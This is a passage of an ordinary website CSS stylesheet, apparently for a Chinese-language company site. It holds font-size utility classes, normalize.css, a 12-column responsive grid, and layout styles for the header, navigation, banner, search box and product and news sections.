  font-size: 14px;
}

.f16 {
  font-size: 16px;
}

.f18 {
  font-size: 18px;
}

.f20 {
  font-size: 20px;
}

.f22 {
  font-size: 22px;
}

.f24 {
  font-size: 24px;
}

.f26 {
  font-size: 26px;
}

.f28 {
  font-size: 28px;
}

.f30 {
  font-size: 30px;
}

.f32 {
  font-size: 32px;
}

.f34 {
  font-size: 34px;
}

.f36 {
  font-size: 36px;
}

/*! normalize.css v6.0.0 | MIT License | github.com/necolas/normalize.css */
/* Document
   ========================================================================== */
/**
 * 1. Correct the line height in all browsers.
 * 2. Prevent adjustments of font size after orientation changes in
 *    IE on Windows Phone and in iOS.
 */
html {
  line-height: 1.15;
  /* 1 */
  -ms-text-size-adjust: 100%;
  /* 2 */
  -webkit-text-size-adjust: 100%;
  /* 2 */
}

/* Sections
   ========================================================================== */
/**
 * Add the correct display in IE 9-.
 */
article,
aside,
footer,
header,
nav,
section {
  display: block;
}

/**
 * Correct the font size and margin on `h1` elements within `section` and
 * `article` contexts in Chrome, Firefox, and Safari.
 */
h1 {
  font-size: 2em;
  margin: 0.67em 0;
}

/* Grouping content
   ========================================================================== */
/**
 * Add the correct display in IE 9-.
 * 1. Add the correct display in IE.
 */
figcaption,
figure,
main {
  /* 1 */
  display: block;
}

/**
 * Add the correct margin in IE 8.
 */
figure {
  margin: 1em 40px;
}

/**
 * 1. Add the correct box sizing in Firefox.
 * 2. Show the overflow in Edge and IE.
 */
hr {
  box-sizing: content-box;
  /* 1 */
  height: 0;
  /* 1 */
  overflow: visible;
  /* 2 */
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */
pre {
  font-family: monospace, monospace;
  /* 1 */
  font-size: 1em;
  /* 2 */
}

/* Text-level semantics
   ========================================================================== */
/**
 * 1. Remove the gray background on active links in IE 10.
 * 2. Remove gaps in links underline in iOS 8+ and Safari 8+.
 */
a {
  background-color: transparent;
  /* 1 */
  -webkit-text-decoration-skip: objects;
  /* 2 */
}

/**
 * 1. Remove the bottom border in Chrome 57- and Firefox 39-.
 * 2. Add the correct text decoration in Chrome, Edge, IE, Opera, and Safari.
 */
abbr[title] {
  border-bottom: none;
  /* 1 */
  text-decoration: underline;
  /* 2 */
  text-decoration: underline dotted;
  /* 2 */
}

/**
 * Prevent the duplicate application of `bolder` by the next rule in Safari 6.
 */
b,
strong {
  font-weight: inherit;
}

/**
 * Add the correct font weight in Chrome, Edge, and Safari.
 */
b,
strong {
  font-weight: bolder;
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */
code,
kbd,
samp {
  font-family: monospace, monospace;
  /* 1 */
  font-size: 1em;
  /* 2 */
}

/**
 * Add the correct font style in Android 4.3-.
 */
dfn {
  font-style: italic;
}

/**
 * Add the correct background and color in IE 9-.
 */
mark {
  background-color: #ff0;
  color: #000;
}

/**
 * Add the correct font size in all browsers.
 */
small {
  font-size: 80%;
}

/**
 * Prevent `sub` and `sup` elements from affecting the line height in
 * all browsers.
 */
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sub {
  bottom: -0.25em;
}

sup {
  top: -0.5em;
}

/* Embedded content
   ========================================================================== */
/**
 * Add the correct display in IE 9-.
 */
audio,
video {
  display: inline-block;
}

/**
 * Add the correct display in iOS 4-7.
 */
audio:not([controls]) {
  display: none;
  height: 0;
}

/**
 * Remove the border on images inside links in IE 10-.
 */
img {
  border-style: none;
}

/**
 * Hide the overflow in IE.
 */
svg:not(:root) {
  overflow: hidden;
}

/* Forms
   ========================================================================== */
/**
 * Remove the margin in Firefox and Safari.
 */
button,
input,
optgroup,
select,
textarea {
  margin: 0;
}

/**
 * Show the overflow in IE.
 * 1. Show the overflow in Edge.
 */
button,
input {
  /* 1 */
  overflow: visible;
}

/**
 * Remove the inheritance of text transform in Edge, Firefox, and IE.
 * 1. Remove the inheritance of text transform in Firefox.
 */
button,
select {
  /* 1 */
  text-transform: none;
}

/**
 * 1. Prevent a WebKit bug where (2) destroys native `audio` and `video`
 *    controls in Android 4.
 * 2. Correct the inability to style clickable types in iOS and Safari.
 */
button,
html [type="button"],
[type="reset"],
[type="submit"] {
  -webkit-appearance: button;
  /* 2 */
}

/**
 * Remove the inner border and padding in Firefox.
 */
button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
  border-style: none;
  padding: 0;
}

/**
 * Restore the focus styles unset by the previous rule.
 */
button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
  outline: 1px dotted ButtonText;
}

/**
 * 1. Correct the text wrapping in Edge and IE.
 * 2. Correct the color inheritance from `fieldset` elements in IE.
 * 3. Remove the padding so developers are not caught out when they zero out
 *    `fieldset` elements in all browsers.
 */
legend {
  box-sizing: border-box;
  /* 1 */
  color: inherit;
  /* 2 */
  display: table;
  /* 1 */
  max-width: 100%;
  /* 1 */
  padding: 0;
  /* 3 */
  white-space: normal;
  /* 1 */
}

/**
 * 1. Add the correct display in IE 9-.
 * 2. Add the correct vertical alignment in Chrome, Firefox, and Opera.
 */
progress {
  display: inline-block;
  /* 1 */
  vertical-align: baseline;
  /* 2 */
}

/**
 * Remove the default vertical scrollbar in IE.
 */
textarea {
  overflow: auto;
}

/**
 * 1. Add the correct box sizing in IE 10-.
 * 2. Remove the padding in IE 10-.
 */
[type="checkbox"],
[type="radio"] {
  box-sizing: border-box;
  /* 1 */
  padding: 0;
  /* 2 */
}

/**
 * Correct the cursor style of increment and decrement buttons in Chrome.
 */
[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
  height: auto;
}

/**
 * 1. Correct the odd appearance in Chrome and Safari.
 * 2. Correct the outline style in Safari.
 */
[type="search"] {
  -webkit-appearance: textfield;
  /* 1 */
  outline-offset: -2px;
  /* 2 */
}

/**
 * Remove the inner padding and cancel buttons in Chrome and Safari on macOS.
 */
[type="search"]::-webkit-search-cancel-button,
[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}

/**
 * 1. Correct the inability to style clickable types in iOS and Safari.
 * 2. Change font properties to `inherit` in Safari.
 */
::-webkit-file-upload-button {
  -webkit-appearance: button;
  /* 1 */
  font: inherit;
  /* 2 */
}

/* Interactive
   ========================================================================== */
/*
 * Add the correct display in IE 9-.
 * 1. Add the correct display in Edge, IE, and Firefox.
 */
details,
menu {
  display: block;
}

/*
 * Add the correct display in all browsers.
 */
summary {
  display: list-item;
}

/* Scripting
   ========================================================================== */
/**
 * Add the correct display in IE 9-.
 */
canvas {
  display: inline-block;
}

/**
 * Add the correct display in IE.
 */
template {
  display: none;
}

/* Hidden
   ========================================================================== */
/**
 * Add the correct display in IE 10-.
 */
[hidden] {
  display: none;
}

* {
  box-sizing: border-box;
}

*:before,
*:after {
  box-sizing: border-box;
}

blockquote,
body,
button,
dd,
dl,
dt,
fieldset,
form,
h1,
h2,
h3,
h4,
h5,
h6,
hr,
input,
legend,
li,
ol,
p,
pre,
td,
textarea,
th,
ul {
  margin: 0;
  padding: 0;
}

address,
cite,
dfn,
em,
var {
  font-style: normal;
}

sup {
  vertical-align: text-top;
}

sub {
  vertical-align: text-bottom;
}

legend {
  color: #000;
}

fieldset,
img {
  border: 0;
}

body,
button,
input,
select,
textarea {
  font: 14px/1.5 "\5FAE\8F6F\96C5\9ED1", "arial";
  color: #333;
  font-size: 14px;
}

table {
  border-collapse: collapse;
  border-spacing: 0;
}

ul,
ol {
  list-style: none;
}

a,
button,
input[type="submit"],
input[type="button"],
input[type="reset"],
input[type="file"] {
  cursor: pointer;
}

a {
  color: inherit;
  color: expression(this.parentNode.currentStyle.color);
  text-decoration: none;
}

a:focus {
  outline: thin dotted;
}

a:active, a:hover {
  outline: 0;
}

h1 {
  font-size: 36px;
}

h2 {
  font-size: 32px;
}

h3 {
  font-size: 28px;
}

h4 {
  font-size: 24px;
}

h5 {
  font-size: 20px;
}

h6 {
  font-size: 16px;
}

small {
  font-size: 12px;
}

.col-xs-1,
.col-sm-1,
.col-md-1,
.col-lg-1,
.col-xs-2,
.col-sm-2,
.col-md-2,
.col-lg-2,
.col-xs-3,
.col-sm-3,
.col-md-3,
.col-lg-3,
.col-xs-4,
.col-sm-4,
.col-md-4,
.col-lg-4,
.col-xs-5,
.col-sm-5,
.col-md-5,
.col-lg-5,
.col-xs-6,
.col-sm-6,
.col-md-6,
.col-lg-6,
.col-xs-7,
.col-sm-7,
.col-md-7,
.col-lg-7,
.col-xs-8,
.col-sm-8,
.col-md-8,
.col-lg-8,
.col-xs-9,
.col-sm-9,
.col-md-9,
.col-lg-9,
.col-xs-10,
.col-sm-10,
.col-md-10,
.col-lg-10,
.col-xs-11,
.col-sm-11,
.col-md-11,
.col-lg-11,
.col-xs-12,
.col-sm-12,
.col-md-12,
.col-lg-12 {
  position: relative;
  min-height: 1px;
  padding-right: 15px;
  padding-left: 15px;
}

.col-xs-1,
.col-xs-2,
.col-xs-3,
.col-xs-4,
.col-xs-5,
.col-xs-6,
.col-xs-7,
.col-xs-8,
.col-xs-9,
.col-xs-10,
.col-xs-11,
.col-xs-12 {
  float: left;
}

.col-xs-12 {
  width: 100%;
}

.col-xs-11 {
  width: 91.66666667%;
}

.col-xs-10 {
  width: 83.33333333%;
}

.col-xs-9 {
  width: 75%;
}

.col-xs-8 {
  width: 66.66666667%;
}

.col-xs-7 {
  width: 58.33333333%;
}

.col-xs-6 {
  width: 50%;
}

.col-xs-5 {
  width: 41.66666667%;
}

.col-xs-4 {
  width: 33.33333333%;
}

.col-xs-3 {
  width: 25%;
}

.col-xs-2 {
  width: 16.66666667%;
}

.col-xs-1 {
  width: 8.33333333%;
}

.col-xs-pull-12 {
  right: 100%;
}

.col-xs-pull-11 {
  right: 91.66666667%;
}

.col-xs-pull-10 {
  right: 83.33333333%;
}

.col-xs-pull-9 {
  right: 75%;
}

.col-xs-pull-8 {
  right: 66.66666667%;
}

.col-xs-pull-7 {
  right: 58.33333333%;
}

.col-xs-pull-6 {
  right: 50%;
}

.col-xs-pull-5 {
  right: 41.66666667%;
}

.col-xs-pull-4 {
  right: 33.33333333%;
}

.col-xs-pull-3 {
  right: 25%;
}

.col-xs-pull-2 {
  right: 16.66666667%;
}

.col-xs-pull-1 {
  right: 8.33333333%;
}

.col-xs-pull-0 {
  right: auto;
}

.col-xs-push-12 {
  left: 100%;
}

.col-xs-push-11 {
  left: 91.66666667%;
}

.col-xs-push-10 {
  left: 83.33333333%;
}

.col-xs-push-9 {
  left: 75%;
}

.col-xs-push-8 {
  left: 66.66666667%;
}

.col-xs-push-7 {
  left: 58.33333333%;
}

.col-xs-push-6 {
  left: 50%;
}

.col-xs-push-5 {
  left: 41.66666667%;
}

.col-xs-push-4 {
  left: 33.33333333%;
}

.col-xs-push-3 {
  left: 25%;
}

.col-xs-push-2 {
  left: 16.66666667%;
}

.col-xs-push-1 {
  left: 8.33333333%;
}

.col-xs-push-0 {
  left: auto;
}

.col-xs-offset-12 {
  margin-left: 100%;
}

.col-xs-offset-11 {
  margin-left: 91.66666667%;
}

.col-xs-offset-10 {
  margin-left: 83.33333333%;
}

.col-xs-offset-9 {
  margin-left: 75%;
}

.col-xs-offset-8 {
  margin-left: 66.66666667%;
}

.col-xs-offset-7 {
  margin-left: 58.33333333%;
}

.col-xs-offset-6 {
  margin-left: 50%;
}

.col-xs-offset-5 {
  margin-left: 41.66666667%;
}

.col-xs-offset-4 {
  margin-left: 33.33333333%;
}

.col-xs-offset-3 {
  margin-left: 25%;
}

.col-xs-offset-2 {
  margin-left: 16.66666667%;
}

.col-xs-offset-1 {
  margin-left: 8.33333333%;
}

.col-xs-offset-0 {
  margin-left: 0;
}

@media screen and (min-width: 768px) {
  .col-sm-1,
  .col-sm-2,
  .col-sm-3,
  .col-sm-4,
  .col-sm-5,
  .col-sm-6,
  .col-sm-7,
  .col-sm-8,
  .col-sm-9,
  .col-sm-10,
  .col-sm-11,
  .col-sm-12 {
    float: left;
  }
  .col-sm-12 {
    width: 100%;
  }
  .col-sm-11 {
    width: 91.66666667%;
  }
  .col-sm-10 {
    width: 83.33333333%;
  }
  .col-sm-9 {
    width: 75%;
  }
  .col-sm-8 {
    width: 66.66666667%;
  }
  .col-sm-7 {
    width: 58.33333333%;
  }
  .col-sm-6 {
    width: 50%;
  }
  .col-sm-5 {
    width: 41.66666667%;
  }
  .col-sm-4 {
    width: 33.33333333%;
  }
  .col-sm-3 {
    width: 25%;
  }
  .col-sm-2 {
    width: 16.66666667%;
  }
  .col-sm-1 {
    width: 8.33333333%;
  }
  .col-sm-pull-12 {
    right: 100%;
  }
  .col-sm-pull-11 {
    right: 91.66666667%;
  }
  .col-sm-pull-10 {
    right: 83.33333333%;
  }
  .col-sm-pull-9 {
    right: 75%;
  }
  .col-sm-pull-8 {
    right: 66.66666667%;
  }
  .col-sm-pull-7 {
    right: 58.33333333%;
  }
  .col-sm-pull-6 {
    right: 50%;
  }
  .col-sm-pull-5 {
    right: 41.66666667%;
  }
  .col-sm-pull-4 {
    right: 33.33333333%;
  }
  .col-sm-pull-3 {
    right: 25%;
  }
  .col-sm-pull-2 {
    right: 16.66666667%;
  }
  .col-sm-pull-1 {
    right: 8.33333333%;
  }
  .col-sm-pull-0 {
    right: auto;
  }
  .col-sm-push-12 {
    left: 100%;
  }
  .col-sm-push-11 {
    left: 91.66666667%;
  }
  .col-sm-push-10 {
    left: 83.33333333%;
  }
  .col-sm-push-9 {
    left: 75%;
  }
  .col-sm-push-8 {
    left: 66.66666667%;
  }
  .col-sm-push-7 {
    left: 58.33333333%;
  }
  .col-sm-push-6 {
    left: 50%;
  }
  .col-sm-push-5 {
    left: 41.66666667%;
  }
  .col-sm-push-4 {
    left: 33.33333333%;
  }
  .col-sm-push-3 {
    left: 25%;
  }
  .col-sm-push-2 {
    left: 16.66666667%;
  }
  .col-sm-push-1 {
    left: 8.33333333%;
  }
  .col-sm-push-0 {
    left: auto;
  }
  .col-sm-offset-12 {
    margin-left: 100%;
  }
  .col-sm-offset-11 {
    margin-left: 91.66666667%;
  }
  .col-sm-offset-10 {
    margin-left: 83.33333333%;
  }
  .col-sm-offset-9 {
    margin-left: 75%;
  }
  .col-sm-offset-8 {
    margin-left: 66.66666667%;
  }
  .col-sm-offset-7 {
    margin-left: 58.33333333%;
  }
  .col-sm-offset-6 {
    margin-left: 50%;
  }
  .col-sm-offset-5 {
    margin-left: 41.66666667%;
  }
  .col-sm-offset-4 {
    margin-left: 33.33333333%;
  }
  .col-sm-offset-3 {
    margin-left: 25%;
  }
  .col-sm-offset-2 {
    margin-left: 16.66666667%;
  }
  .col-sm-offset-1 {
    margin-left: 8.33333333%;
  }
  .col-sm-offset-0 {
    margin-left: 0;
  }
}

@media screen and (min-width: 992px) {
  .col-md-1,
  .col-md-2,
  .col-md-3,
  .col-md-4,
  .col-md-5,
  .col-md-6,
  .col-md-7,
  .col-md-8,
  .col-md-9,
  .col-md-10,
  .col-md-11,
  .col-md-12 {
    float: left;
  }
  .col-md-12 {
    width: 100%;
  }
  .col-md-11 {
    width: 91.66666667%;
  }
  .col-md-10 {
    width: 83.33333333%;
  }
  .col-md-9 {
    width: 75%;
  }
  .col-md-8 {
    width: 66.66666667%;
  }
  .col-md-7 {
    width: 58.33333333%;
  }
  .col-md-6 {
    width: 50%;
  }
  .col-md-5 {
    width: 41.66666667%;
  }
  .col-md-4 {
    width: 33.33333333%;
  }
  .col-md-3 {
    width: 25%;
  }
  .col-md-2 {
    width: 16.66666667%;
  }
  .col-md-1 {
    width: 8.33333333%;
  }
  .col-md-pull-12 {
    right: 100%;
  }
  .col-md-pull-11 {
    right: 91.66666667%;
  }
  .col-md-pull-10 {
    right: 83.33333333%;
  }
  .col-md-pull-9 {
    right: 75%;
  }
  .col-md-pull-8 {
    right: 66.66666667%;
  }
  .col-md-pull-7 {
    right: 58.33333333%;
  }
  .col-md-pull-6 {
    right: 50%;
  }
  .col-md-pull-5 {
    right: 41.66666667%;
  }
  .col-md-pull-4 {
    right: 33.33333333%;
  }
  .col-md-pull-3 {
    right: 25%;
  }
  .col-md-pull-2 {
    right: 16.66666667%;
  }
  .col-md-pull-1 {
    right: 8.33333333%;
  }
  .col-md-pull-0 {
    right: auto;
  }
  .col-md-push-12 {
    left: 100%;
  }
  .col-md-push-11 {
    left: 91.66666667%;
  }
  .col-md-push-10 {
    left: 83.33333333%;
  }
  .col-md-push-9 {
    left: 75%;
  }
  .col-md-push-8 {
    left: 66.66666667%;
  }
  .col-md-push-7 {
    left: 58.33333333%;
  }
  .col-md-push-6 {
    left: 50%;
  }
  .col-md-push-5 {
    left: 41.66666667%;
  }
  .col-md-push-4 {
    left: 33.33333333%;
  }
  .col-md-push-3 {
    left: 25%;
  }
  .col-md-push-2 {
    left: 16.66666667%;
  }
  .col-md-push-1 {
    left: 8.33333333%;
  }
  .col-md-push-0 {
    left: auto;
  }
  .col-md-offset-12 {
    margin-left: 100%;
  }
  .col-md-offset-11 {
    margin-left: 91.66666667%;
  }
  .col-md-offset-10 {
    margin-left: 83.33333333%;
  }
  .col-md-offset-9 {
    margin-left: 75%;
  }
  .col-md-offset-8 {
    margin-left: 66.66666667%;
  }
  .col-md-offset-7 {
    margin-left: 58.33333333%;
  }
  .col-md-offset-6 {
    margin-left: 50%;
  }
  .col-md-offset-5 {
    margin-left: 41.66666667%;
  }
  .col-md-offset-4 {
    margin-left: 33.33333333%;
  }
  .col-md-offset-3 {
    margin-left: 25%;
  }
  .col-md-offset-2 {
    margin-left: 16.66666667%;
  }
  .col-md-offset-1 {
    margin-left: 8.33333333%;
  }
  .col-md-offset-0 {
    margin-left: 0;
  }
}

@media screen and (min-width: 1200px) {
  .col-lg-1,
  .col-lg-2,
  .col-lg-3,
  .col-lg-4,
  .col-lg-5,
  .col-lg-6,
  .col-lg-7,
  .col-lg-8,
  .col-lg-9,
  .col-lg-10,
  .col-lg-11,
  .col-lg-12 {
    float: left;
  }
  .col-lg-12 {
    width: 100%;
  }
  .col-lg-11 {
    width: 91.66666667%;
  }
  .col-lg-10 {
    width: 83.33333333%;
  }
  .col-lg-9 {
    width: 75%;
  }
  .col-lg-8 {
    width: 66.66666667%;
  }
  .col-lg-7 {
    width: 58.33333333%;
  }
  .col-lg-6 {
    width: 50%;
  }
  .col-lg-5 {
    width: 41.66666667%;
  }
  .col-lg-4 {
    width: 33.33333333%;
  }
  .col-lg-3 {
    width: 25%;
  }
  .col-lg-2 {
    width: 16.66666667%;
  }
  .col-lg-1 {
    width: 8.33333333%;
  }
  .col-lg-pull-12 {
    right: 100%;
  }
  .col-lg-pull-11 {
    right: 91.66666667%;
  }
  .col-lg-pull-10 {
    right: 83.33333333%;
  }
  .col-lg-pull-9 {
    right: 75%;
  }
  .col-lg-pull-8 {
    right: 66.66666667%;
  }
  .col-lg-pull-7 {
    right: 58.33333333%;
  }
  .col-lg-pull-6 {
    right: 50%;
  }
  .col-lg-pull-5 {
    right: 41.66666667%;
  }
  .col-lg-pull-4 {
    right: 33.33333333%;
  }
  .col-lg-pull-3 {
    right: 25%;
  }
  .col-lg-pull-2 {
    right: 16.66666667%;
  }
  .col-lg-pull-1 {
    right: 8.33333333%;
  }
  .col-lg-pull-0 {
    right: auto;
  }
  .col-lg-push-12 {
    left: 100%;
  }
  .col-lg-push-11 {
    left: 91.66666667%;
  }
  .col-lg-push-10 {
    left: 83.33333333%;
  }
  .col-lg-push-9 {
    left: 75%;
  }
  .col-lg-push-8 {
    left: 66.66666667%;
  }
  .col-lg-push-7 {
    left: 58.33333333%;
  }
  .col-lg-push-6 {
    left: 50%;
  }
  .col-lg-push-5 {
    left: 41.66666667%;
  }
  .col-lg-push-4 {
    left: 33.33333333%;
  }
  .col-lg-push-3 {
    left: 25%;
  }
  .col-lg-push-2 {
    left: 16.66666667%;
  }
  .col-lg-push-1 {
    left: 8.33333333%;
  }
  .col-lg-push-0 {
    left: auto;
  }
  .col-lg-offset-12 {
    margin-left: 100%;
  }
  .col-lg-offset-11 {
    margin-left: 91.66666667%;
  }
  .col-lg-offset-10 {
    margin-left: 83.33333333%;
  }
  .col-lg-offset-9 {
    margin-left: 75%;
  }
  .col-lg-offset-8 {
    margin-left: 66.66666667%;
  }
  .col-lg-offset-7 {
    margin-left: 58.33333333%;
  }
  .col-lg-offset-6 {
    margin-left: 50%;
  }
  .col-lg-offset-5 {
    margin-left: 41.66666667%;
  }
  .col-lg-offset-4 {
    margin-left: 33.33333333%;
  }
  .col-lg-offset-3 {
    margin-left: 25%;
  }
  .col-lg-offset-2 {
    margin-left: 16.66666667%;
  }
  .col-lg-offset-1 {
    margin-left: 8.33333333%;
  }
  .col-lg-offset-0 {
    margin-left: 0;
  }
}

/****************************** style ******************************/
body,
button,
input,
select,
textarea {
  font: 12px/1.4 "\5FAE\8F6F\96C5\9ED1", "arial";
  color: #5a5a5a;
  font-size: 12px;
}

.center {
  width: 1200px;
  margin: 0 auto;
}

.header {
  width: 100%;
  overflow: hidden;
}

.head_text {
  height: 35px;
  background: #F6F6F6;
}

.head_text p {
  line-height: 35px;
  width: 100%;
}

.head_text p b {
  font-size: 14px;
}

.head_text p span {
  float: right;
}

.head_text p span a {
  font-size: 14px;
  margin-right: 4px;
}

.head_top_content {
  width: 100%;
  height: 96px;
  overflow: hidden;
}

.head_top_content .head_logo img {
  height: 82px;
  padding-top: 7px;
  float: left;
}

.head_top_content .head_logo div {
  float: left;
  padding-left: 10px;
  padding-top: 10px;
}

.head_top_content .head_logo div h4 {
  font-size: 31px;
  letter-spacing: 4px;
  color: #000;
}

.head_top_content .head_logo div h6 {
  font-size: 17px;
  line-height: 140%;
  color: #000;
}

.head_top_content .fr {
  height: 96px;
  padding-top: 20px;
}

.head_top_content .fr img {
  height: 70%;
  float: left;
  margin-right: 5px;
}

.head_top_content .fr .img4 {
  height: 80%;
}

.head_top_content .fr p {
  float: left;
  padding-top: 10px;
}

.head_top_content .fr p i {
  display: block;
  font-size: 14px;
  line-height: 140%;
  font-style: normal;
}

.head_top_content .fr p span {
  display: block;
  color: #0B89DD;
  font-size: 17px;
  font-weight: bold;
}

.head_nav {
  width: 100%;
  background: #0B89DD;
  height: 42px;
}

.head_nav ul li {
  float: left;
  width: 121px;
  line-height: 42px;
  text-align: center;
}

.head_nav ul li:first-child {
  background: url(../img/lil.png) no-repeat left center;
}

.head_nav ul li:hover a {
  background: url(../img/li.jpg) repeat-x;
  color: #fff;
}

.head_nav ul li a {
  width: 121px;
  height: 42px;
  font-size: 14px;
  color: #fff;
  font-weight: bold;
  display: block;
  background: url(../img/lil.png) no-repeat right center;
}

.banner {
  width: 100%;
  overflow: hidden;
  position: relative;
  height: 430px;
}

.banner ul li {
  position: relative;
}

.banner ul li img {
  width: 1920px;
  height: 430px;
  position: relative;
  left: 50%;
  margin-left: -960px;
}

.banner_btn {
    width: 100%;
    text-align: center;
    position: absolute;
    left: 0;
    bottom: 16px;
    overflow: hidden;
    height: 16px;
}

.banner_btn a {
    box-shadow: inset 1px 1px 1px #333;
    width: 12px;
    height: 12px;
    display: inline-block;
    text-indent: -999px;
    overflow: hidden;
    margin: 0 3px;
    border-radius: 50%;
    overflow: hidden;
    cursor: pointer;
    background: #fff;
}
.banner_btn a.in {
    background: #125ed6;
}

.banner_text {
  position: absolute;
  left: 19%;
  top: 25%;
  z-index: 99;
}

.banner_text .banner_text_content p strong {
  color: #034EA2;
  font-size: 51px;
  display: block;
}

.banner_text .banner_text_content p span {
  display: block;
  letter-spacing: 2px;
  color: #034EA2;
  font-size: 32px;
  padding-left: 160px;
  font-weight: bold;
}

.main {
  width: 100%;
}

.i_box1 {
  width: 100%;
  padding-bottom: 40px;
}

.i_box1 .i_box1_content {
  width: 100%;
}

.i_box1 .i_box1_content .main_r {
  margin-top: 0;
}

.search {
  width: 100%;
  height: 43px;
  overflow: hidden;
  margin-bottom: 25px;
}

.search p {
  float: left;
  line-height: 43px;
}

.search p b {
  font-weight: bold;
  font-size: 14px;
}

.search p a {
  font-size: 14px;
  margin-left: 4px;
}

.search p a:hover {
  color: #47cdff;
}

.search div {
  float: right;
  padding-top: 10px;
}

.search div .texta {
  width: 256px;
  font-size: 12px;
  font-family: Microsoft YaHei;
  color: #666666;
  font-weight: normal;
  line-height: 24px;
  height: 28px;
  vertical-align: middle;
  border: #0b89dd 2px solid;
  padding-left: 5px;
  padding-right: 5px;
  -webkit-appearance: none;
  outline: none;
  -webkit-border-radius: 0;
  display: block;
  float: left;
}

.search div .btna {
  width: 50px;
  background: #0b89dd;
  font-family: SimSun;
  font-weight: normal;
  border: #fff 0px solid;
  float: left;
  height: 28px;
  line-height: 28px;
  cursor: pointer;
  color: #fff;
  font-size: 14px;
  text-align: center;
  float: left;
}

.main_l {
  width: 222px;
  position: relative;
  z-index: 999;
}

.main_l p {
  background: #0B89DD;
  width: 100%;
  height: 57px;
  padding-left: 32px;
}

.main_l p strong {
  float: left;
  font-style: italic;
  font-size: 53px;
  color: #fff;
  line-height: 57px;
  padding-right: 20px;
}

.main_l p span {
  font-size: 22px;
  padding-top: 4px;
  color: #fff;
  font-weight: bold;
  display: block;
}

.main_l p i {
  font-size: 21px;
  font-style: normal;
  display: block;
  color: #fff;
  letter-spacing: 5px;
  line-height: 18px;
}

.main_l ul {
  width: 100%;
  background: #F6F6F6;
  padding: 10px 15px;
}

.main_l ul li {
  width: 100%;
  background: url(../img/lia.png) no-repeat;
  height: 49px;
  overflow: hidden;
}

.main_l ul li:hover {
  background: url(../img/lib.png) no-repeat;
}

.main_l ul li:hover span {
  color: #fff;
}

.main_l ul li a {
  display: block;
}

.main_l ul li a span {
  font-size: 12px;
  color: #fff;
  line-height: 49px;
  display: block;
  text-align: center;
}

.main_l ul li a i {
  float: right;
  font-style: normal;
}

.main_l .contact {
  width: 100%;
  padding-top: 40px;
  border: 1px solid #eee;
}

.main_l .contact img {
  width: 100%;
  display: block;
}

.main_l .contact p {
  line-height: 145%;
  letter-spacing: 1px;
  font-size: 13px;
  display: block;
  padding: 10px;
  background: none;
  height: auto;
  padding-left: 10px;
}
.li_menu{
  float: left;
}
.li_menu a{
    text-align: center;
    line-height: 36px;
    border-bottom: 1px dashed #ccc;
    display: block;
    color: #666;
    width: 192px;
}
.li_menu a:hover {
    color: #0B89DD;
    border-bottom: 1px dashed #0B89DD;
}
.main_r {
  width: 931px;
  float: right;
}

.pro_list {
  width: 931px;
  overflow: hidden;
  margin-top: 32px;
}

.pro_list ul {
  width: 106%;
}

.pro_list ul li {
  width: 217px;
  height: 219px;
  padding: 15px;
  margin-right: 21px;
  margin-bottom: 17px;
  float: left;
  border: 1px solid #eee;
}

.pro_list ul li:hover {
  border: 1px solid #FF6600;
}

.pro_list ul li:hover span {
  color: #0B89DD;
}

.pro_list ul li a .imgauto1 {
  width: 185px;
  height: 150px;
  overflow: hidden;
}

.pro_list ul li a span {
  display: block;
  margin-top: 6px;
  text-align: center;
  font-size: 14px;
}

.i_box2 {
  width: 100%;
  height: 235px;
  overflow: hidden;
  background: url(../img/abbg.jpg);
}

.i_box2 .i_box2_content .fl {
  width: 680px;
  padding-top: 40px;
  padding-left: 30px;
}

.i_box2 .i_box2_content .fl .i_box2_top {
  width: 100%;
  float: left;
}

.i_box2 .i_box2_content .fl .i_box2_top p {
  height: 48px;
  line-height: 48px;
  letter-spacing: 1px;
  font-size: 25px;
  font-weight: bold;
  margin-right: 20px;
  float: left;
  color: #fff;
  background: url(../img/gou.png) no-repeat left center;
  padding-left: 54px;
}

.i_box2 .i_box2_content .fl .i_box2_text {
  margin-top: 30px;
  width: 100%;
  float: left;
}

.i_box2 .i_box2_content .fl .i_box2_text p {
  color: #fff;
  line-height: 200%;
  font-size: 14px;
}

.i_box2 .i_box2_content .fl .i_box2_text a {
  color: #FF0000;
}

.i_box2 .i_box2_content .fr {
  width: 406px;
}

.i_box2 .i_box2_content .fr img {
  width: 359px;
  border: 8px solid #fff;
  height: 196px;
  margin-top: 20px;
}

.i_box3 {
  width: 100%;
  overflow: hidden;
  padding-top: 15px;
  overflow: hidden;
}

.i_box3 .i_box3_tit {
  width: 100%;
  border-bottom: 1px solid #eee;
}

.i_box3 .i_box3_tit p {
  display: block;
  font-size: 22px;
  line-height: 30.8px;
  color: #0B89DD;
  text-align: center;
  font-weight: bold;
  padding-bottom: 10px;
}

.i_box3 .i_box3_tit p span {
  padding-bottom: 10px;
  border-bottom: 3px solid #eee;
}

.i_box3 .i_box3_content {
  width: 100%;
  margin-top: 50px;
  overflow: hidden;
}

.i_box3 .i_box3_content ul li {
  width: 230px;
  padding: 0 15px;
  float: left;
}

.i_box3 .i_box3_content ul li a img {
  width: 200px;
  height: 160px;
}

.i_box3 .i_box3_content ul li a p {
  padding-top: 25px;
  text-align: center;
}

.i_box3 .i_box3_content ul li a p:hover {
  color: #0B89DD;
}

.imgauto1 {
  width: 185px;
  height: 150px;
  overflow: hidden;
}

.i_box4_content {
  width: 100%;
  padding-top: 25px;
  overflow: hidden;
}

.i_box4_content .new_list {
  width: 539px;
}

.i_box4_content .new_list .i_box4_tit {
  width: 100%;
  padding: 10px 0;
  font-size: 12px;
  height: 45px;
  border-bottom: 1px solid #eee;
  float: left;
}

.i_box4_content .new_list .i_box4_tit p {
  float: left;
}

.i_box4_content .new_list .i_box4_tit p strong {
  line-height: 140%;
  color: #333;
  font-size: 18px;
}

.i_box4_content .new_list .i_box4_tit a {
  float: right;
  line-height: 25px;
  color: #0B89DD;
  font-size: 12px;
}

.i_box4_content .new_list ul li {
  width: 100%;
  float: left;
  padding: 12px 0;
